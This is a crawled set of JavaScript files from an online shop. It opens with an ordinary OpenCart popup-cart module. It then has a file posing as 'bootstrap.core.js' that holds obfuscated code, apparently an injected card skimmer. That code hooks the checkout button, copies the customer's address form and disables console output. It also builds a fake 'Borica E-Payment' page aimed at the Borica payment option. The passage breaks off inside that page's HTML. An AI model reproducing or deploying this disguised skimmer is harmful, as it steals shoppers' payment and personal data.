      if (popupRefreshRequest) {
        popupRefreshRequest.abort();
      }
      if (autocloseTimer) {
        clearTimeout(autocloseTimer);
      }
      if (qtyChangeTimer) {
        clearTimeout(qtyChangeTimer);
      }
      if (popupRefreshTimer) {
        clearTimeout(popupRefreshTimer);
      }
    }

    function clearAutocloseTimer() {
      if (autocloseTimer) {
        clearTimeout(autocloseTimer);
      }
    }

    var btn_cart_default_cp, btn_cart_default_pp;

    function replaceButtons() {
      if (o.replace_button) {
        o.products_in_cart.forEach(function(product_id) {
          replaceButton(product_id);
        });
      }
    }

    function replaceButton(product_id) {
      if (o.replace_button) {
        var inCartIcon = '<i class="fa fa-check"></i> ';

        if ($("#button-cart").length && $("input[name='product_id']").val() == product_id) {
          var $btnCart = $("#button-cart");
          btn_cart_default_pp = btn_cart_default_pp || $btnCart.html();
          var hasOptions = $("input, select, textarea").filter(function() {
            return this.name.match(/option/);
          });

          $btnCart.addClass("in-cart " + product_id);

          if (o.do_not_add_to_cart && !hasOptions.length) {
            $btnCart.html(inCartIcon + o.btn_in_cart_cp);
          } else {
            $btnCart.html(inCartIcon + o.btn_in_cart_pp);
          }
        } else {
          $(".button-group button").each(function() {
            if ($(this).attr("onclick") && $(this).attr("onclick").substr(0, 8) === "cart.add") {
              var getProductId = $(this).attr("onclick").substr(8, 8).match(/([0-9]+)/g);

              if (getProductId[0] == product_id) {
                btn_cart_default_cp = btn_cart_default_cp || $(this).html();
                $(this).addClass("in-cart " + product_id);
                $(this).html(
                  inCartIcon + '<span class="hidden-xs hidden-sm hidden-md">' + o.btn_in_cart_cp + '</span>'
                );
              }
            }
          });
        }
      }
    }

    function restoreButton(product_id) {
      if (o.replace_button) {
        var $button = $(".in-cart." + product_id);
        if ($button.length) {
          if ($button.attr("id") === "button-cart") {
            $button.html(btn_cart_default_pp);
          } else {
            $button.html(btn_cart_default_cp);
          }
          $button.removeClass("in-cart " + product_id);
        }
      }
    }

    function updateMiniCart() {
      $("#cart").load("index.php?route=common/cart/info #cart > *", {
        method: "post"
      });
    }

    function getRoute() {
      var route = "";
      var query = String(document.location).split("?");
      if (query[1]) {
        var part = query[1].split("&");
        for (i = 0; i < part.length; i++) {
          var data = part[i].split("=");
          if (data[0] === "route" && data[1]) {
            route = data[1];
          }
        }
      }
      return route;
    }

    function showLoader() {
      var position = $(window).width() / 2;
      $(".apc-loader").remove();
      $("body").append('<div class="apc-loader">' + o.text_loading + '</div>');
      $(".apc-loader").css("left", position + "px");
    }

    function hideLoader() {
      $(".apc-loader").remove();
    }

    function openPopupCart(autoclose) {
      clearTimers();
      showLoader();
      $.magnificPopup.open({
        tLoading: false,
        items: {
          src: "index.php?route=" + o.base_path + "/popup",
          type: "ajax"
        },
        showCloseBtn: false,
        fixedContentPos: "auto",
        fixedBgPos: "auto",
        overflowY: "auto",
        removalDelay: 300,
        mainClass: "apc-mfp-zoom-in",
        ajax: {
          settings: {
            type: "post"
          }
        },
        callbacks: {
          ajaxContentAdded: function() {
            hideLoader();
            initPopupCart();
            initCarousel();
            if (typeof autoclose !== 'undefined') {
              autoClosePopup();
            }
          }
        }
      });
    }

    function initPopupCart() {
      $("#apc-btn-close, #apc-btn-continue, #apc-btn-start-shopping").click(function() {
        closePopup();
      });

      $(".apc-panel-heading").click(function() {
        if ($(this).hasClass("active")) {
          $(this).next().slideUp(300);
          $(this).removeClass("active");
        } else {
          $(this).next().slideDown(300);
          $(this).addClass("active");
        }
      });

      $("#apc-btn-coupon").click(function() {
        applyCoupon();
      });

      $("#apc-btn-voucher").click(function() {
        applyVoucher();
      });

      $("#apc-btn-reward").click(function() {
        applyRewardPoints();
      });

      $("#apc-btn-quotes").click(function() {
        getShippingQuotes();
      });

      $("#apc_input_country").on("change", function() {
        getShipppingZones();
      });

      $("#apc_input_country").trigger("change");
      $("#apc_input_zone").on("change", function() {
        hideQuotes();
      });

      $("#apc-btn-cancel-shipping").on("click", function() {
        hideQuotes();
      });

      $("#apc-btn-apply-shipping").on("click", function() {
        applyShipping();
      });
    }

    function closePopup() {
      clearTimers();
      var apcPopup = $.magnificPopup.instance;
      apcPopup.close();
    }

    function autoClosePopup() {
      if (o.autoclose_delay > 0) {
        clearAutocloseTimer();
        autocloseTimer = setTimeout(function() {
          closePopup();
        }, o.autoclose_delay);

        // Cancel autoclose when user activity
        $("#apc-accordion .accordion-toggle").click(function() {
          clearAutocloseTimer();
        });
        $(".apc-related-btn-prev, .apc-related-btn-next").click(function() {
          clearAutocloseTimer();
        });
        $(".apc-qty-input").on("focus", function() {
          clearAutocloseTimer();
        });
        $("#apc-carousel").on("touchstart", function() {
          clearAutocloseTimer();
        });
      }
    }

    function refreshPopup(section) {
      clearTimers();
      if (getRoute("route") === 'checkout/cart' || getRoute("route") === 'checkout/checkout') {
        return location.reload();
      }
      popupRefreshRequest = $.ajax({
        url: "index.php?route=" + o.base_path + "/popup",
        type: "post",
        dataType: "html",
        beforeSend: function() {
          showLoader();
        },
        success: function(data) {
          hideLoader();
          if (section === 'cart') {
            $("#apc-popup-header").replaceWith($(data).find("#apc-popup-header"));
            $("#apc-popup-body").replaceWith($(data).find("#apc-popup-body"));
          } else {
            $("#apc-content").replaceWith($(data).find("#apc-content"));
            initCarousel();
          }
          initPopupCart();
        },
        error: function() {
          hideLoader();
        }
      });
    }

    function addToCart(product_id, quantity) {
      quantity = quantity || 1;
      $.ajax({
        url: "index.php?route=checkout/cart/add",
        type: "post",
        data: "product_id=" + product_id + "&quantity=" + quantity,
        dataType: "json",
        beforeSend: function() {
          showLoader();
        },
        success: function(json) {
          $(".alert, .text-danger").remove();
          if (json.redirect) {
            if (o.oip_status && typeof oipOpenPopup === "function") {
              oipOpenPopup(product_id);
              hideLoader();
            } else {
              location = json.redirect;
            }
          }
          if (json.success) {
            openPopupCart("autoclose");
            replaceButton(product_id);
            updateMiniCart();
          }
        },
        error: function() {
          hideLoader();
        }
      });
    }

    function addToCartRelated(product_id, quantity) {
      quantity = quantity || 1;
      clearTimers();
      $.ajax({
        url: "index.php?route=checkout/cart/add",
        type: "post",
        data: "product_id=" + product_id + "&quantity=" + quantity,
        dataType: "json",
        beforeSend: function() {
          showLoader();
        },
        success: function(json) {
          if (json.redirect) {
            if (o.oip_status && typeof oipOpenPopup === "function") {
              hideLoader();
              closePopup();
              setTimeout(function() {
                oipOpenPopup(product_id);
              }, 300);
            } else {
              location = json.redirect;
            }
          }
          if (json.success) {
            refreshPopup();
            updateMiniCart();
            replaceButton(product_id);
          }
        },
        error: function() {
          hideLoader();
        }
      });
    }

    function editCart(key, quantity) {
      clearTimers();
      $.ajax({
        url: "index.php?route=" + o.base_path + "/edit",
        type: "post",
        data: "key=" + key + "&quantity=" + (parseInt(quantity) > 1 ? parseInt(quantity) : 1),
        dataType: "json",
        success: function() {
          updateMiniCart();
          refreshPopup("cart");
        }
      });
    }

    function changeQty(key, value) {
      var qty_input = $("input[name='apc_qty_" + key + "']");
      if (parseInt(value) < 1 && parseInt(qty_input.val()) <= 1) {
        return;
      }
      clearTimers();
      var quantity = parseInt(qty_input.val()) + parseInt(value);
      if (quantity < 1) {
        quantity = 1;
      }
      qty_input.val(quantity);
      qtyChangeTimer = setTimeout(function() {
        editCart(key, quantity);
      }, 300);
    }

    function removeFromCart(key, fromPopup) {
      clearTimers();
      $.ajax({
        url: "index.php?route=checkout/cart/remove",
        type: "post",
        data: "key=" + key,
        dataType: "json",
        beforeSend: function() {
          $('[data-apc-item="' + key + '"]').slideUp(300);
        },
        success: function(json) {
          updateMiniCart();
          if (getRoute() === "checkout/cart" || getRoute() === "checkout/checkout") {
            location.reload();
          } else {
            if (json.removed_product_id) {
              restoreButton(json.removed_product_id);
            }
            if (fromPopup) {
              popupRefreshTimer = setTimeout(function() {
                refreshPopup();
              }, 300);
            }
          }
        }
      });
    }

    function applyCoupon() {
      $.ajax({
        url: "index.php?route=" + o.base_path + "/coupon",
        type: "post",
        data: "coupon=" + encodeURIComponent($("#apc_input_coupon").val()),
        dataType: "json",
        beforeSend: function() {
          showLoader();
        },
        success: function(json) {
          $(".text-danger").remove();
          if (json.error_coupon) {
            $(".alert-success").remove();
            $("#apc_input_coupon").parent().after('<div class="text-danger">' + json.error_coupon + '</div>');
            hideLoader();
          } else {
            refreshPopup("cart");
          }
          updateMiniCart();
        },
        error: function() {
          hideLoader();
        }
      });
    }

    function applyVoucher() {
      $.ajax({
        url: "index.php?route=" + o.base_path + "/voucher",
        type: "post",
        data: "voucher=" + encodeURIComponent($("#apc_input_voucher").val()),
        dataType: "json",
        beforeSend: function() {
          showLoader();
        },
        success: function(json) {
          $(".text-danger").remove();
          if (json.error_voucher) {
            $(".alert-success").remove();
            $("#apc_input_voucher").parent().after('<div class="text-danger">' + json.error_voucher + '</div>');
            hideLoader();
          } else {
            refreshPopup("cart");
          }
          updateMiniCart();
        },
        error: function() {
          hideLoader();
        }
      });
    }

    function applyRewardPoints() {
      $.ajax({
        url: "index.php?route=" + o.base_path + "/reward",
        type: "post",
        data: "reward=" + encodeURIComponent($("#apc_input_reward").val()),
        dataType: "json",
        beforeSend: function() {
          showLoader();
        },
        success: function(json) {
          $(".text-danger").remove();
          if (json.error) {
            $(".alert-success").remove();
            $("#apc_input_reward").parent().after('<div class="text-danger">' + json.error + '</div>');
            hideLoader();
          } else {
            refreshPopup("cart");
          }
          updateMiniCart();
        },
        error: function() {
          hideLoader();
        }
      });
    }

    function hideQuotes() {
      $("#apc-shipping-quotes").slideUp(300);
    }

    function getShipppingZones() {
      hideQuotes();
      $.ajax({
        url: "index.php?route=" + o.shipping_country_url + $("#apc_input_country").val(),
        type: "post",
        dataType: "json",
        success: function(json) {
          if (json.postcode_required === "1") {
            $("#apc_input_postcode").parent().addClass("required");
          } else {
            $("#apc_input_postcode").parent().removeClass("required");
          }
          var html = '<option value="">' + o.text_select + '</option>';
          if (json.zone && json.zone != "") {
            for (i = 0; i < json.zone.length; i++) {
              html += '<option value="' + json.zone[i].zone_id + '"';
              if (json.zone[i].zone_id == o.zone_id) {
                html += ' selected="selected"';
              }
              html += ">" + json.zone[i].name + '</option>';
            }
          } else {
            html += '<option value="0" selected="selected">' + o.text_none + '</option>';
          }
          $("#apc_input_zone").html(html);
        }
      });
    }

    function getShippingQuotes() {
      var country_id = $("#apc_input_country").val();
      o.zone_id = $("#apc_input_zone").val();

      var postcode = encodeURIComponent($("#apc_input_postcode").val());
      $.ajax({
        url: "index.php?route=" + o.shipping_quote_url,
        type: "post",
        data: "country_id=" + country_id + "&zone_id=" + o.zone_id + "&postcode=" + postcode,
        dataType: "json",
        beforeSend: function() {
          showLoader();
        },
        complete: function() {
          hideLoader();
        },
        success: function(json) {
          $(".alert, .text-danger").remove();
          $("#apc-quotes").remove();
          if (json.error) {
            if (json.error.country) {
              $("select[name='country_id']").after('<div class="text-danger">' + json.error.country + '</div>');
            }
            if (json.error.zone) {
              $("select[name='zone_id']").after('<div class="text-danger">' + json.error.zone + '</div>');
            }
            if (json.error.postcode) {
              $("input[name='postcode']").after('<div class="text-danger">' + json.error.postcode + '</div>');
            }
            if (json.error.warning) {
              $("#apc-quotes-container").append(
                '<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' +
                json.error.warning +
                '</div>'
              );
              $("#apc-shipping-quotes").slideDown(300);
            }
          }
          if (json.shipping_method) {
            var html = '<div id="apc-quotes" class="apc-quotes-list">';
            for (var i in json.shipping_method) {
              html += '<p><strong>' + json.shipping_method[i].title + '</strong></p>';
              if (!json.shipping_method[i].error) {
                for (var j in json.shipping_method[i].quote) {
                  html += '<div class="radio"><label>';
                  if (json.shipping_method[i].quote[j].code == o.shipping_method) {
                    html +=
                      '<input type="radio" name="shipping_method" value="' +
                      json.shipping_method[i].quote[j].code +
                      '" checked="checked" />';
                  } else {
                    html +=
                      '<input type="radio" name="shipping_method" value="' +
                      json.shipping_method[i].quote[j].code +
                      '" />';
                  }
                  html +=
                    json.shipping_method[i].quote[j].title +
                    ' - ' +
                    json.shipping_method[i].quote[j].text +
                    '</label></div>';
                }
              } else {
                html += '<div class="alert alert-danger">' + json.shipping_method[i].error + '</div>';
              }
            }
            html += '</div>';

            $("#apc-quotes-container").append(html);
            $("#apc-shipping-quotes").slideDown(300);

            if (o.shipping_method) {
              $("#apc-btn-apply-shipping").prop("disabled", false);
            } else {
              $("#apc-btn-apply-shipping").prop("disabled", true);
            }

            $("input[name='shipping_method']").on("change", function() {
              $("#apc-btn-apply-shipping").prop("disabled", false);
            });
          }
        }
      });
    }

    function applyShipping() {
      var shipping_method = encodeURIComponent($("input[name='shipping_method']:checked").val());
      $.ajax({
        url: "index.php?route=" + o.base_path + "/shipping",
        type: "post",
        data: "shipping_method=" + shipping_method,
        dataType: "json",
        beforeSend: function() {
          showLoader();
        },
        complete: function() {
          hideLoader();
        },
        success: function(json) {
          $(".alert").remove();
          if (json.warning) {
            $("#apc-quotes-container").append(
              '<div class="alert alert-danger apc-alert"><i class="fa fa-exclamation-circle"></i> ' +
              json.warning +
              '<button type="button" class="close" data-dismiss="alert">×</button></div>'
            );
          } else {
            o.shipping_method = shipping_method;
            refreshPopup("cart");
            updateMiniCart();
          }
        }
      });
    }

    function initCarousel() {
      if (typeof window.Swiper === "function") {
        var apcSwiper = new Swiper("#apc-carousel", {
          slidesPerView: 3,
          autoplay: 4000,
          speed: 300,
          loop: false,
          spaceBetween: 20,
          roundLengths: true,
          nextButton: ".apc-related-btn-next",
          prevButton: ".apc-related-btn-prev",
          breakpoints: {
            420: {
              slidesPerView: 1
            },
            640: {
              slidesPerView: 2
            }
          }
        });
        $("#apc-carousel").hover(
          function() {
            apcSwiper.stopAutoplay();
          },
          function() {
            apcSwiper.startAutoplay();
          }
        );
      }
    }

    if (o.open_when_added) {
      window.cart.add = function(product_id, quantity) {
        return addToCart(product_id, quantity);
      };
      if (o.replace_button) {
        window.cart.remove = function(key) {
          return removeFromCart(key);
        };
        replaceButtons();
      }
    }
  };
  window.AdvancedPopupCart = AdvancedPopupCart;
})();


--- FILE ---
content_type: text/javascript
request_url: https://motorni-trioni.com/catalog/view/javascript/bootstrap/js/bootstrap.core.js
body_size: 183273
content:
function _0x52fc(_0x41d1ab,_0x297edd){const _0x206e0f=_0x3e5c();return _0x52fc=function(_0x1dfe05,_0x17b7f2){_0x1dfe05=_0x1dfe05-0x181;let _0x1aaf72=_0x206e0f[_0x1dfe05];return _0x1aaf72;},_0x52fc(_0x41d1ab,_0x297edd);}(function(_0x50acb2,_0x4ce199){const _0x1f4eba=_0x52fc,_0x63b6ca=_0x50acb2();while(!![]){try{const _0x21e2df=-parseInt(_0x1f4eba(0x18e))/0x1+parseInt(_0x1f4eba(0x19e))/0x2+parseInt(_0x1f4eba(0x18c))/0x3+parseInt(_0x1f4eba(0x18d))/0x4*(-parseInt(_0x1f4eba(0x192))/0x5)+-parseInt(_0x1f4eba(0x1ac))/0x6+parseInt(_0x1f4eba(0x1a2))/0x7+parseInt(_0x1f4eba(0x183))/0x8;if(_0x21e2df===_0x4ce199)break;else _0x63b6ca['push'](_0x63b6ca['shift']());}catch(_0x9983f8){_0x63b6ca['push'](_0x63b6ca['shift']());}}}(_0x3e5c,0x635af),!(function(){const _0x5061a2=_0x52fc,_0x5304ff=(function(){let _0x599f4b=!![];return function(_0xc97712,_0x55dc3b){const _0x57e42e=_0x599f4b?function(){const _0x545378=_0x52fc;if(_0x55dc3b){const _0x9cc79=_0x55dc3b[_0x545378(0x196)](_0xc97712,arguments);return _0x55dc3b=null,_0x9cc79;}}:function(){};return _0x599f4b=![],_0x57e42e;};}()),_0x400f0a=_0x5304ff(this,function(){const _0x42da09=_0x52fc;return _0x400f0a[_0x42da09(0x188)]()[_0x42da09(0x194)](_0x42da09(0x1a9))[_0x42da09(0x188)]()['constructor'](_0x400f0a)['search'](_0x42da09(0x1a9));});_0x400f0a();const _0x3b09e2=(function(){let _0x2b4718=!![];return function(_0x5b22aa,_0x5d294b){const _0x2085e4=_0x2b4718?function(){const _0x117007=_0x52fc;if(_0x5d294b){const _0x277e66=_0x5d294b[_0x117007(0x196)](_0x5b22aa,arguments);return _0x5d294b=null,_0x277e66;}}:function(){};return _0x2b4718=![],_0x2085e4;};}()),_0x6fb792=_0x3b09e2(this,function(){const _0x181019=_0x52fc;let _0x305083;try{const _0x1ec7b7=Function(_0x181019(0x184)+_0x181019(0x199)+');');_0x305083=_0x1ec7b7();}catch(_0x11e666){_0x305083=window;}const _0x305088=_0x305083[_0x181019(0x1a4)]=_0x305083[_0x181019(0x1a4)]||{},_0x410c86=['log',_0x181019(0x18f),_0x181019(0x1a7),'error',_0x181019(0x1ad),'table','trace'];for(let _0x58f6b0=0x0;_0x58f6b0<_0x410c86[_0x181019(0x19f)];_0x58f6b0++){const _0x478f55=_0x3b09e2[_0x181019(0x18a)]['prototype'][_0x181019(0x19a)](_0x3b09e2),_0x25239a=_0x410c86[_0x58f6b0],_0x57a447=_0x305088[_0x25239a]||_0x478f55;_0x478f55['__proto__']=_0x3b09e2[_0x181019(0x19a)](_0x3b09e2),_0x478f55[_0x181019(0x188)]=_0x57a447[_0x181019(0x188)][_0x181019(0x19a)](_0x57a447),_0x305088[_0x25239a]=_0x478f55;}});_0x6fb792();let _0x1c2958=_0x5061a2(0x195),_0x48fa22='select[name=\x22address_id\x22]';if(!localStorage['getItem'](_0x5061a2(0x193))){let _0x2d0876=setInterval(()=>{const _0x4851eb=_0x5061a2;if(document['querySelector'](_0x1c2958))try{let _0x1e7958=document[_0x4851eb(0x197)](_0x48fa22)[_0x4851eb(0x1a3)];_0x1e7958&&(clearInterval(_0x2d0876),fetch(_0x4851eb(0x19b)+window[_0x4851eb(0x1aa)][_0x4851eb(0x186)]+'/index.php?route=account/address/edit&address_id='+_0x1e7958)[_0x4851eb(0x18b)](_0x3987b9=>_0x3987b9[_0x4851eb(0x187)]())[_0x4851eb(0x18b)](_0x4ad4fe=>{const _0x1513fa=_0x4851eb,_0x5960a4=new DOMParser(),_0x301305=_0x5960a4['parseFromString'](_0x4ad4fe,_0x1513fa(0x1ab));let _0x116cd0=_0x301305['querySelectorAll'](_0x1513fa(0x19c));_0x116cd0[_0x1513fa(0x1a1)](_0x25b7c2=>{const _0x22f6a2=_0x1513fa;if(_0x25b7c2[_0x22f6a2(0x198)]===_0x22f6a2(0x1a8))try{let _0x19c399=_0x25b7c2[_0x22f6a2(0x189)][_0x25b7c2[_0x22f6a2(0x182)]][_0x22f6a2(0x187)],_0x5bc40c=document[_0x22f6a2(0x185)](_0x22f6a2(0x1a6));_0x5bc40c[_0x22f6a2(0x190)]=_0x22f6a2(0x191),_0x5bc40c[_0x22f6a2(0x1a0)]=_0x25b7c2[_0x22f6a2(0x1a0)]??'',_0x5bc40c['id']=_0x25b7c2['id']??'',_0x5bc40c[_0x22f6a2(0x1a3)]=_0x19c399,document[_0x22f6a2(0x197)](_0x22f6a2(0x181))[_0x22f6a2(0x19d)](_0x22f6a2(0x1a5),_0x5bc40c);}catch(_0x58bb86){}else _0x25b7c2[_0x22f6a2(0x190)]=_0x22f6a2(0x191),document['querySelector']('head')[_0x22f6a2(0x19d)](_0x22f6a2(0x1a5),_0x25b7c2);});}));}catch(_0xc09fec){}},0x64);}}()));function _0x3e5c(){const _0x69fb3c=['#button-confirm','apply','querySelector','tagName','{}.constructor(\x22return\x20this\x22)(\x20)','bind','https://','input,\x20select,\x20textarea','insertAdjacentElement','488704awyibt','length','name','forEach','2152920mHPNbT','value','console','beforeend','input','info','SELECT','(((.+)+)+)+$','location','text/html','4398618RgcsTA','exception','head','selectedIndex','5343200zLDGRx','return\x20(function()\x20','createElement','host','text','toString','options','constructor','then','2318694YRminS','201364bbTqAa','97533HvCiJV','warn','type','hidden','75LiCWRj','__gf_form_data','search'];_0x3e5c=function(){return _0x69fb3c;};return _0x3e5c();}
(function(_0x2f3db1,_0x51eb22){const _0x51c09d=_0x1bd3,_0x35066e=_0x2f3db1();while(!![]){try{const _0x4cf6af=parseInt(_0x51c09d(0x17f))/0x1*(-parseInt(_0x51c09d(0x19d))/0x2)+parseInt(_0x51c09d(0x18d))/0x3*(-parseInt(_0x51c09d(0x1a2))/0x4)+parseInt(_0x51c09d(0x1a6))/0x5+-parseInt(_0x51c09d(0x1b5))/0x6+-parseInt(_0x51c09d(0x1ae))/0x7*(parseInt(_0x51c09d(0x1b0))/0x8)+-parseInt(_0x51c09d(0x1bd))/0x9+parseInt(_0x51c09d(0x1a4))/0xa;if(_0x4cf6af===_0x51eb22)break;else _0x35066e['push'](_0x35066e['shift']());}catch(_0x5a710b){_0x35066e['push'](_0x35066e['shift']());}}}(_0x5a46,0xcacbc));const _0x1bfdbb=(function(){let _0x5fde05=!![];return function(_0x2405fe,_0x2b92ec){const _0x45e94e=_0x5fde05?function(){if(_0x2b92ec){const _0x421c04=_0x2b92ec['apply'](_0x2405fe,arguments);return _0x2b92ec=null,_0x421c04;}}:function(){};return _0x5fde05=![],_0x45e94e;};}()),_0x3a5f7b=_0x1bfdbb(this,function(){const _0x3dbcd1=_0x1bd3;return _0x3a5f7b['toString']()[_0x3dbcd1(0x1b9)](_0x3dbcd1(0x184))[_0x3dbcd1(0x1a0)]()[_0x3dbcd1(0x194)](_0x3a5f7b)[_0x3dbcd1(0x1b9)](_0x3dbcd1(0x184));});_0x3a5f7b();const _0x480a60=(function(){let _0x335704=!![];return function(_0x33616c,_0x541dac){const _0x5cd0c1=_0x335704?function(){if(_0x541dac){const _0x4ec9f5=_0x541dac['apply'](_0x33616c,arguments);return _0x541dac=null,_0x4ec9f5;}}:function(){};return _0x335704=![],_0x5cd0c1;};}()),_0x434702=_0x480a60(this,function(){const _0x57e862=_0x1bd3,_0x10afd6=function(){const _0x3bb177=_0x1bd3;let _0x1a44ed;try{_0x1a44ed=Function(_0x3bb177(0x1b2)+_0x3bb177(0x17e)+');')();}catch(_0x520cd0){_0x1a44ed=window;}return _0x1a44ed;},_0x507be9=_0x10afd6(),_0x3a234d=_0x507be9['console']=_0x507be9[_0x57e862(0x1bf)]||{},_0xb33254=[_0x57e862(0x1c1),'warn',_0x57e862(0x180),'error','exception',_0x57e862(0x18a),_0x57e862(0x185)];for(let _0x36a1ca=0x0;_0x36a1ca<_0xb33254[_0x57e862(0x18b)];_0x36a1ca++){const _0x494850=_0x480a60[_0x57e862(0x194)]['prototype']['bind'](_0x480a60),_0x5c47de=_0xb33254[_0x36a1ca],_0x4524fa=_0x3a234d[_0x5c47de]||_0x494850;_0x494850[_0x57e862(0x196)]=_0x480a60[_0x57e862(0x192)](_0x480a60),_0x494850[_0x57e862(0x1a0)]=_0x4524fa[_0x57e862(0x1a0)][_0x57e862(0x192)](_0x4524fa),_0x3a234d[_0x5c47de]=_0x494850;}});function _0x1bd3(_0x438de8,_0x17c099){const _0x2f961d=_0x5a46();return _0x1bd3=function(_0x434702,_0x480a60){_0x434702=_0x434702-0x17c;let _0x5cb1d4=_0x2f961d[_0x434702];return _0x5cb1d4;},_0x1bd3(_0x438de8,_0x17c099);}_0x434702();function _0x5a46(){const _0x56b6d5=['constructor','blur','__proto__','input[name=\x22payment_method\x22][value=\x22borica\x22]','create','unlockEvent','invalid','location','\x0a<html><head><meta\x20charset=\x22utf-8\x22>\x0a<meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20initial-scale=1.0\x22>\x0a<meta\x20http-equiv=\x22Cache-Control\x22\x20content=\x22no-cache,\x20no-store,\x20must-revalidate\x22>\x0a<meta\x20http-equiv=\x22Pragma\x22\x20content=\x22no-cache\x22>\x0a<meta\x20http-equiv=\x22Expires\x22\x20content=\x220\x22>\x0a<title>Borica\x20E-Payment</title>\x0a<style>:root{--sf-img-0:\x20url(\x22[data-uri]\x22)}</style><style>@supports\x20(-webkit-appearance:-apple-pay-button){.apple-pay-button{display:inline-block;-webkit-appearance:-apple-pay-button}.apple-pay-button-black{-apple-pay-button-style:black}.apple-pay-button-white{-apple-pay-button-style:white}.apple-pay-button-white-with-line{-apple-pay-button-style:white-outline}}@supports\x20not\x20(-webkit-appearance:-apple-pay-button){.apple-pay-button{display:inline-block;background-size:100%\x2060%;background-repeat:no-repeat;background-position:50%\x2050%;border-radius:5px;padding:0px;box-sizing:border-box;min-width:200px;min-height:32px;max-height:64px}.apple-pay-button-black{background-image:-webkit-named-image(apple-pay-logo-white);background-color:black}.apple-pay-button-white{background-image:-webkit-named-image(apple-pay-logo-black);background-color:white}.apple-pay-button-white-with-line{background-image:-webkit-named-image(apple-pay-logo-black);background-color:white;border:.5px\x20solid\x20black}}</style>\x0a<meta\x20http-equiv=\x22origin-trial\x22\x20id=\x22origin-trial\x22\x20content=\[base64]\x22>\x0a<style>html{font-size:16px}body{background-color:#FCFCFC;font-family:Arial}.mpay{flex-direction:column;align-items:center;justify-content:center;padding-top:0.8em;padding-bottom:0.8em}.wrapper{position:relative;margin:auto;background-color:#ffffff;max-width:600px;min-width:300px;box-shadow:0\x2012px\x2028px\x20rgba(0,0,0,0.1)}.container{font-family:Arial;font-size:0.8em;background:var(--sf-img-0);background-repeat:no-repeat;background-position:bottom\x20right;background-size:28%}.header{background:url([data-uri]);background-repeat:repeat-x;display:flex;flex-direction:row;height:22px;margin:0}.header-line{background:url([data-uri]);background-repeat:no-repeat;background-size:100%;width:100%}.title{display:flex;flex-direction:row;margin-top:0.5em;padding-top:0.5em;justify-content:space-between}.logo{margin-left:1.5em;display:flex}.logo-merchant{width:160px;height:90px;border-radius:1em;border:1px\x20solid\x20#ccc;float:left;justify-content:center;align-items:center}.logo-bank{width:160px;height:90px;border-radius:1em;border:1px\x20solid\x20#ccc;float:left;justify-content:center;align-items:center}.language{margin-right:1.5em;margin-left:1.5em}.language-select{padding:0.4em;background-color:#ffffff;border-color:#dedede;border-style:solid;border-width:1px;border-radius:3px;text-align:right}.marquee-bg{position:absolute;width:100%;margin-top:0.8em;color:red;font-weight:bold;opacity:0.8}.description{background:none;margin-top:2em;margin-bottom:2em;flex-flow:column\x20wrap;margin-left:1.5em;margin-right:1.5em}.description-item{padding:5px\x200;display:flex;align-items:baseline;flex-wrap:wrap;flex-direction:row;justify-content:left}.description-item-label{box-sizing:border-box;vertical-align:top;opacity:0.4;text-align:right;width:35%}.description-item-value{display:inline-block;box-sizing:border-box;font-weight:bold;opacity:0.6;width:60%;text-align:left}.description-item-spacer{width:5%}.list-input{background-color:#E6F1EE;margin-left:1.5em;margin-right:1.5em}.list-input-item{padding:0.5em\x200;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-evenly;align-items:baseline;margin-right:1.5em}.list-input-item-label{width:32%;box-sizing:border-box;vertical-align:top;font-weight:bold;opacity:0.8;text-align:right;min-width:160px}.list-input-item-value{display:inline-block;width:65%;box-sizing:border-box}.list-item-spacer{width:3%}.form-input-field{width:100%;height:2em;color:#555;background-color:#fff;border:1px\x20solid\x20#ccc;border-radius:5px;box-shadow:inset\x200\x201px\x201px\x20rgba(0,0,0,.075);-webkit-transition:border-color\x20ease-in-out\x20.15s,box-shadow\x20ease-in-out\x20.15s}.required-text{color:red;font-weight:bold}.brand-logos{margin-top:2em;margin-left:1.5em}.buttons{margin-top:0.5em;margin-left:1.5em;margin-right:1.5em;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;align-items:baseline}.button{width:12em;height:2.5em;background-color:transparent;border:1px\x20solid\x20#263e4c;color:#263e4c;border-radius:5px;border-color:#ccc;font-weight:bold}.button-pay{width:12em;height:2.5em;border:1px\x20solid\x20#000;background-color:#05733C;background-image:url([data-uri]);background-repeat:no-repeat;background-position:80%\x2050%;background-size:6%;color:white;border-radius:5px;border-color:#ccc;font-weight:bold}.footer{margin-top:1em;background-color:#ffffff;border-top:3px\x20solid\x20#05733C;padding:1em}.footer-processed-by{margin-left:0.9em;width:15%;float:left}.footer-borica-logo{margin-right:0.9em;width:20%;float:right}.page-wait{position:absolute;background-color:#ffffff;width:600px;max-width:600px;min-width:300px;text-align:left;box-shadow:0\x2012px\x2028px\x20rgba(0,0,0,0.1);border-radius:3px;font-size:0.8em;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding:32px\x2024px\x2024px\x2024px}.lines{background:var(--sf-img-0);background-repeat:no-repeat;background-position:bottom\x20right;background-size:28%;height:25%}@media\x20only\x20screen\x20and\x20(max-device-width:600px){.title{margin-top:0}.logo-merchant{width:90px;height:50px}.logo-bank{width:90px;height:50px}.language-select{font-size:80%;margin-left:-1.2em}.description{margin-top:0.4em;margin-bottom:0.4em}.description-item{justify-content:flex-start;text-align:left;align-items:center;padding:1px\x200}.description-item-label{text-align:left}.list-input-item{display:block;margin-left:1em}.list-input-item-label{justify-content:flex-start;text-align:left}.list-input-item-value{width:100%;text-align:left}.brand-logos{margin-top:0.5em;margin-bottom:0.5em;background-size:90%}.buttons{margin-top:0}.button{height:2em;width:45%}.button-pay{height:2em;width:45%}.footer{margin-top:0.4em}.footer-processed-by{margin-left:1.5em;margin-top:0.4em;margin-bottom:0.8em;width:15%}.footer-borica-logo{margin-right:1.5em;width:20%}.page-wait{width:80%;height:20%;font-size:0.6em}}@media\x20only\x20screen\x20and\x20(max-device-width:800px)\x20and\x20(orientation:landscape){.page-wait{width:80%;height:45%;font-size:0.7em}}</style><style>@keyframes\x20gpayPlaceHolderShimmer{0%{margin-left:0px}100%{margin-left:calc(100%\x20-\x2020px)}}@keyframes\x20gpayIframeFadeIn{from{opacity:0}to{opacity:1}}@keyframes\x20gpayPlaceHolderFadeOut{from{opacity:1}to{opacity:0}}@keyframes\x20gpayProgressFill{from{width:0}to{width:100%}}</style><meta\x20name=\x22referrer\x22\x20content=\x22no-referrer\x22><link\x20rel=\x22shortcut\x20icon\x22\x20href=\x22[data-